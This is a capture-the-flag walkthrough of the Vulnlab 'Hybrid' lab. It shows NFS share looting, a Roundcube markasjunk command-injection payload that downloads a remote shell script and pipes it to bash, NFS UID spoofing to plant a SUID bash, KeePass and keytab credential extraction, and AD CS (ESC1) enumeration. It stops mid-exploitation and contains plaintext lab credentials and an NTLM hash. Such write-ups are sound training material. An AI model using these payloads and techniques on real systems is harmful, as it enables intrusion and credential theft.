In this walk through, we will be going through the Hybrid (Chain) room from Vulnlab. This room is rated as Easy on the platform and it consist of exploitation of RoundCube Webmail Markasjunk filter plugin via a known POC to get the initial shell on the target. Post that, lateral movement have to be done to user Peter.Turner by abusing user ID in NFS share and getting the concerned user password in a Keepass DB. At last, abused the ADCS vulnerability to dump the hashes and got access as admin on DC. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Hybrid |
| IPaddress | 10.10.143.85 and 10.10.143.86 |
| Difficulty | Easy |
| OS | Windows |
| Description | Hybrid is an Easy Windows machine that requires exploitation of RoundCube Webmail Markasjunk filter plugin via a known POC to get the initial shell on the target. Post that, lateral movement have to be done to user Peter.Turner by abusing user ID in NFS share and getting the concerned user password in a Keepass DB. At last, abused the ADCS vulnerability to dump the hashes and got access as admin on DC. |
Enumeration:
DC01.HYBRID.VL
- I started off with a regular nmap scan. Found multiple ports opened – 88 (Kerberos), 135 (RPC), 139/445 (SMB), 389 (LDAP) and many more.
$ sudo nmap -sV -sC 10.10.143.85 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-23 23:05 IST Nmap scan report for 10.10.143.85 Host is up (0.19s latency). Not shown: 989 filtered ports PORT STATE SERVICE VERSION 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-23 17:35:37Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.hybrid.vl | Subject Alternative Name: othername:<unsupported>, DNS:dc01.hybrid.vl | Not valid before: 2023-06-17T14:05:41 |_Not valid after: 2024-06-16T14:05:41 |_ssl-date: 2024-04-23T17:36:58+00:00; -1s from scanner time. 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.hybrid.vl | Subject Alternative Name: othername:<unsupported>, DNS:dc01.hybrid.vl | Not valid before: 2023-06-17T14:05:41 |_Not valid after: 2024-06-16T14:05:41 |_ssl-date: 2024-04-23T17:36:58+00:00; -1s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.hybrid.vl | Subject Alternative Name: othername:<unsupported>, DNS:dc01.hybrid.vl | Not valid before: 2023-06-17T14:05:41 |_Not valid after: 2024-06-16T14:05:41 |_ssl-date: 2024-04-23T17:36:58+00:00; -1s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.hybrid.vl | Subject Alternative Name: othername:<unsupported>, DNS:dc01.hybrid.vl | Not valid before: 2023-06-17T14:05:41 |_Not valid after: 2024-06-16T14:05:41 |_ssl-date: 2024-04-23T17:36:58+00:00; -1s from scanner time. 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: HYBRID | NetBIOS_Domain_Name: HYBRID | NetBIOS_Computer_Name: DC01 | DNS_Domain_Name: hybrid.vl | DNS_Computer_Name: dc01.hybrid.vl | Product_Version: 10.0.20348 |_ System_Time: 2024-04-23T17:36:19+00:00 | ssl-cert: Subject: commonName=dc01.hybrid.vl | Not valid before: 2024-04-22T17:30:12 |_Not valid after: 2024-10-22T17:30:12 |_ssl-date: 2024-04-23T17:36:58+00:00; -1s from scanner time. Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: -1s, deviation: 0s, median: -1s | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2024-04-23T17:36:21 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 107.93 seconds
MAIL01.HYBRID.VL
- I started off with a regular nmap scan. Found multiple ports opened – 22 (SSH), 25 (SMTP), 80 (HTTP), 110 (POP3) and many more.
$ sudo nmap -sV -sC 10.10.143.86 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-23 23:05 IST Nmap scan report for 10.10.143.86 Host is up (0.18s latency). Not shown: 989 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) 25/tcp open smtp Postfix smtpd |_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING, 53/tcp filtered domain 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Redirecting... 110/tcp open pop3 Dovecot pop3d |_pop3-capabilities: SASL STLS CAPA AUTH-RESP-CODE PIPELINING RESP-CODES TOP UIDL | ssl-cert: Subject: commonName=mail01 | Subject Alternative Name: DNS:mail01 | Not valid before: 2023-06-17T13:20:17 |_Not valid after: 2033-06-14T13:20:17 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100003 3,4 2049/tcp nfs | 100003 3,4 2049/tcp6 nfs | 100005 1,2,3 43067/tcp6 mountd | 100005 1,2,3 44571/tcp mountd | 100005 1,2,3 54289/udp mountd | 100005 1,2,3 60841/udp6 mountd | 100021 1,3,4 33561/tcp nlockmgr | 100021 1,3,4 34614/udp6 nlockmgr | 100021 1,3,4 43783/tcp6 nlockmgr | 100021 1,3,4 57552/udp nlockmgr | 100024 1 38457/tcp status | 100024 1 42362/udp6 status | 100024 1 44284/udp status | 100024 1 50993/tcp6 status | 100227 3 2049/tcp nfs_acl |_ 100227 3 2049/tcp6 nfs_acl 143/tcp open imap Dovecot imapd (Ubuntu) |_imap-capabilities: OK LITERAL+ capabilities have LOGINDISABLEDA0001 ID IDLE SASL-IR ENABLE post-login STARTTLS Pre-login more IMAP4rev1 listed LOGIN-REFERRALS | ssl-cert: Subject: commonName=mail01 | Subject Alternative Name: DNS:mail01 | Not valid before: 2023-06-17T13:20:17 |_Not valid after: 2033-06-14T13:20:17 587/tcp open smtp Postfix smtpd |_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING, 993/tcp open ssl/imap Dovecot imapd (Ubuntu) |_imap-capabilities: AUTH=PLAIN LITERAL+ capabilities Pre-login OK ID IDLE SASL-IR ENABLE AUTH=LOGINA0001 have post-login more IMAP4rev1 listed LOGIN-REFERRALS | ssl-cert: Subject: commonName=mail01 | Subject Alternative Name: DNS:mail01 | Not valid before: 2023-06-17T13:20:17 |_Not valid after: 2033-06-14T13:20:17 995/tcp open ssl/pop3 Dovecot pop3d |_pop3-capabilities: SASL(PLAIN LOGIN) UIDL CAPA AUTH-RESP-CODE PIPELINING RESP-CODES TOP USER | ssl-cert: Subject: commonName=mail01 | Subject Alternative Name: DNS:mail01 | Not valid before: 2023-06-17T13:20:17 |_Not valid after: 2033-06-14T13:20:17 2049/tcp open nfs_acl 3 (RPC #100227) Service Info: Host: mail01.hybrid.vl; OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 79.43 seconds
MAIL01.HYBRID.VL:
PORT 80 (HTTP)
- Adding hostname to the /etc/hosts file.
- The web server running on port 80 has a Round Cube login panel. I tried some common creds but was denied.
PORT 2049 (NFS)

- Checked the available mounting points with showmount and found – /opt/share folder which we can use.
showmount -e 10.10.143.86 showmount -a 10.10.143.86

- Next, created a test directory and mounted it to the NFS share. Interacting with it reveals a backup.tar.gz file. Copied to my working directory and then used tar to extract its contents.
# Create a mountable directory mkdir test # Mount it to the NFS share sudo mount -t nfs 10.10.143.86:/opt/share test/ # Get the backup file cd test/ cp backup.tar.gz ~/CTF/Vulnlab/Hybrid/ # Extract its contents with tar tar -xvzf backup.tar.gz

- The dovecot-users file reveals potential credentials for the Round cube login panel.

[email protected]: Duckling21 [email protected]: PeterIstToll!
Exploitation:

- Logged into the Round Cube webmail panel using found Peter Turner creds. The inbox contains a email from admin that he have enabled Roundcubes junk filter plugin to avoid spam.

- Checked the about tab and found out that the running Roundcube Webmail version is 1.6.1 and the Markasjunk filter version is 2.0.

- Looked online for any known exploit for the Markasjunk filter plugin and found the below POC.
POC: https://ssd-disclosure.com/ssd-advisory-roundcube-markasjunk-rce/

- As per the POC, we can abuse the junk filter to get a command execution on the target. For that, i created a shell script with a reverse shell one-liner in it. Then used the below payload to download and execute it on the target. We have to save this in the email field in Identities tab and then have to mark any email as Junk.
admin&curl${IFS}10.8.2.6/shell.sh${IFS}|${IFS}bash&@hybrid.vl

- Got initial access on the target.
Lateral Movement – Peter.Turner:
- Executed Linpeas on the target and found a DB password in the roundcube config files but it doesn’t let me anywhere.

- Next, i tried to check the home folder of user Peter but was denied. Upon checking his user ID, i found it to be a little different.


- We can abuse the above user ID via the NFS share to get access as user Peter. For that, on our attacker machine, we have to edit the UID_MAX value in the /etc/login.defs file.

- Now, we will create a new user in our attacker machine with the same user ID and set its password.
sudo useradd uwu -u 902601108 sudo passwd uwu su uwu
- Now copy the bash binary in the /opt/share folder on the target machine.
cp /usr/bin/bash .


- Back to our attacker machine, we will first copy the bash binary to the temp directory. Delete the one in the target share and then copied the bash binary from temp to the share. At last, changed its permissions by setting the SUID bit to it. Once we will execute it on the target machine we will get a shell as Peter.
# On attacker machine cp bash /tmp/ rm -rf bash cp /tmp/bash . chmod +xs bash # On target machine ./bash -p

Post Compromise:
- Found a Keepass DB file in Peter’s home folder. Downloaded it to my local machine.

- Tried peter’s roundcube password as the master password for the Keepass DB and got in.

peter.turner: b0cwR+G4Dzl_rw
Privilege Escalation – mail01:
- Logged into the server via SSH as user Peter.
ssh [email protected]@10.10.143.86 b0cwR+G4Dzl_rw


- Changed user to root using sudo and captured the root flag.
sudo su
DC01.HYBRID.VL Enumeration:
- Using the peter.turner domain creds, i switched to the bloodhound python utility and dumped the information from the domain.
bloodhound-python -c all -u 'peter.turner' -p 'b0cwR+G4Dzl_rw' -d hybrid.vl -gc hybrid.vl -dc DC01.hybrid.vl

- Analyzed the data in Bloodhound but found nothing interesting.

Checking ADCS vulnerability

- Next, i used certipy to check for the ADCS Vulnerability. Found out that the “Authenticated Users” can enroll and authenticate any user with hybrid-DC01-CA (ESC-1).
certipy find -u [email protected] -p 'b0cwR+G4Dzl_rw' -vulnerable -stdout -dc-ip 10.10.143.85

- We now uses old-bloodhound module to get the result in json files so that we can analyzed tin Bloodhound.
certipy find -u [email protected] -p 'b0cwR+G4Dzl_rw' -dc-ip 10.10.143.85 -old-bloodhound

- Downloaded the customqueries file for certify that we can use in Bloodhound. Place the file in –
~./config/bloodhound/customqueries.json
wget https://raw.githubusercontent.com/ly4k/Certipy/main/customqueries.json
- Marking
hybrid-DC01-CAas the high value target and checking the shortest path to hybrid-DC01-CA

Exploitation DC01 and getting Admin:

- We now wanted the MAIL01 NTLM hash. We can dump this from the mail01 machine at /etc/krb5.keytab.
- Moving on, extracted the NTLM hash with KeyTabExtract script.
git clone https://github.com/sosdave/KeyTabExtract.git cd KeyTabExtract python3 keytabextract.py krb5.keytab

NTLM Hash: 0f916c5246fdbc7ba95dcef4126d57bd
- Checking size of the public key for the exploit.
openssl x509 -in ./fullchain.pem -noout -text
